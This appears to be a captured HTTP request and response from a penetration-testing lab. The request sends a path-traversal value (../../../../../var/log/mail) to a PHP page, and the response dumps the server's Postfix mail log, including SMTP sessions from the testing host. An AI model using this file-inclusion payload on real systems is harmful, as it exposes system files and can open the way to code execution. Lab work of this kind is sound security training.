 Request
Pretty Raw Hex
\n
1 GET /turing-bolo/bolo.php?bolo=../../../../../var/log/mail HTTP/1.1
2 Host: 10.11.12.22
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Sec-GPC: 1
9 Connection: keep-alive
10 Cookie: user=admin; session=1a5a3d6c29588d26d50a5864d04124c6
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13
14
Response
Pretty Raw Hex Render
\n
86 Feb 18 09:46:11 straylight postfix/anvil[1831]: statistics: max connection rate 1/60s for (smtp:10.11.12.10) at Feb 18 09:42:43
87 Feb 18 09:46:11 straylight postfix/anvil[1831]: statistics: max connection count 1 for (smtp:10.11.12.10) at Feb 18 09:42:43
88 Feb 18 09:46:11 straylight postfix/anvil[1831]: statistics: max cache size 1 at Feb 18 09:42:43
89 Feb 19 11:46:15 straylight postfix/postfix-script[904]: starting the Postfix mail system
90 Feb 19 11:46:15 straylight postfix/master[908]: daemon started -- version 3.1.8, configuration /etc/postfix
91 Feb 19 12:06:08 straylight postfix/postfix-script[823]: starting the Postfix mail system
92 Feb 19 12:06:08 straylight postfix/master[825]: daemon started -- version 3.1.8, configuration /etc/postfix
93 Feb 19 13:04:03 straylight postfix/tlsmgr[4771]: error: open database /var/lib/postfix/smtpd_scache.db: No space left on device
94 Feb 19 13:04:03 straylight postfix/tlsmgr[4771]: error: open database /var/lib/postfix/smtp_scache.db: No space left on device
95 Feb 19 13:04:03 straylight postfix/tlsmgr[4771]: warning: btree:/var/lib/postfix/smtpd_scache is unavailable. open database
/var/lib/postfix/smtpd_scache.db: No space left on device
96 Feb 19 13:04:03 straylight postfix/tlsmgr[4771]: warning: btree:/var/lib/postfix/smtp_scache is unavailable. open database
/var/lib/postfix/smtp_scache.db: No space left on device
97 Feb 19 13:04:13 straylight postfix/smtpd[4769]: connect from unknown[10.11.12.10]
98 Feb 19 13:06:02 straylight postfix/smtpd[4769]: NOQUEUE: reject: MAIL from unknown[10.11.12.10]: 452 4.3.1 Insufficient system
storage; proto=SMTP
99 Feb 19 13:06:02 straylight postfix/smtpd[4769]: warning: not enough free space in mail queue: 0 bytes < 1.5*message size limit
100 Feb 19 13:07:52 straylight postfix/postfix-script[814]: starting the Postfix mail system
101 Feb 19 13:07:52 straylight postfix/master[816]: daemon started -- version 3.1.8, configuration /etc/postfix
102 Feb 19 13:07:56 straylight postfix/tlsmgr[901]: error: open database /var/lib/postfix/smtpd_scache.db: No space left on device
103 Feb 19 13:07:56 straylight postfix/tlsmgr[901]: error: open database /var/lib/postfix/smtp_scache.db: No space left on device
104 Feb 19 13:07:56 straylight postfix/tlsmgr[901]: warning: btree:/var/lib/postfix/smtpd_scache is unavailable. open database
/var/lib/postfix/smtpd_scache.db: No space left on device
105 Feb 19 13:07:56 straylight postfix/tlsmgr[901]: warning: btree:/var/lib/postfix/smtp_scache is unavailable. open database
/var/lib/postfix/smtp_scache.db: No space left on device
106 Feb 19 13:08:06 straylight postfix/smtpd[899]: connect from unknown[10.11.12.10]
107 Feb 19 13:08:42 straylight postfix/smtpd[899]: warning: Illegal address syntax from unknown[10.11.12.10] in MAIL command: Feb 19
13:09:03 straylight postfix/smtpd[899]: NOQUEUE: reject: MAIL from unknown[10.11.12.10]: 452 4.3.1 Insufficient system storage;
proto=SMTP helo=<lvs3c>
108 Feb 19 13:09:03 straylight postfix/smtpd[899]: warning: not enough free space in mail queue: 0 bytes < 1.5*message size limit
109 Feb 19 13:11:22 straylight postfix/postfix-script[833]: starting the Postfix mail system
110 Feb 19 13:11:22 straylight postfix/master[835]: daemon started -- version 3.1.8, configuration /etc/postfix
111 Feb 19 13:13:30 straylight postfix/smtpd[1005]: connect from unknown[10.11.12.10]
112 Feb 19 13:14:18 straylight postfix/smtpd[1005]: NOQUEUE: reject: RCPT from unknown[10.11.12.10]: 550 5.1.1 <admin>: Recipient
address rejected: User unknown in local recipient table; from=<lvs3c > to=<admin> proto=SMTP helo=<lvs3c>
113 Feb 19 13:14:25 straylight postfix/smtpd[1005]: 4109253A3: client=unknown[10.11.12.10]
114 Feb 19 13:14:31 straylight postfix/cleanup[1067]: 4109253A3: message-id=<>
115 Feb 19 13:14:31 straylight postfix/qmgr[838]: 4109253A3: from=<lvs3c @straylight>, size=147, nrcpt=1 (queue active)
116 Feb 19 13:14:31 straylight postfix/local[1074]: 4109253A3: to=<root@straylight>, orig_to=<root>, relay=local, delay=25,
delays=25/0.03/0/0.01, dsn=2.0.0, status=sent (delivered to mailbox)
117 Feb 19 13:14:31 straylight postfix/qmgr[838]: 4109253A3: removed
118 Feb 19 13:15:09 straylight postfix/smtpd[1005]: disconnect from unknown[10.11.12.10] helo=1 mail=1 rcpt=1/2 data=1 quit=1
unknown=0/4 commands=5/10
119
120
121 </body>